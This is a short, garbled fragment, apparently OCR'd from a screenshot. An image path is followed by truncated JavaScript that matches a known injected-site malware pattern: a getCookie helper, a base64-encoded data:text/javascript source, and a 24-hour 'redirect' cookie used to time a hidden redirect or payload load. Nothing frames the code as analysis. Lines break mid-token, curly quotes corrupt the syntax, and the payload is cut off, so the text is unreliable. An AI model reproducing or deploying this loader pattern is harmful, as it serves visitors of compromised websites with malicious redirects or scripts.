
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQ
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirec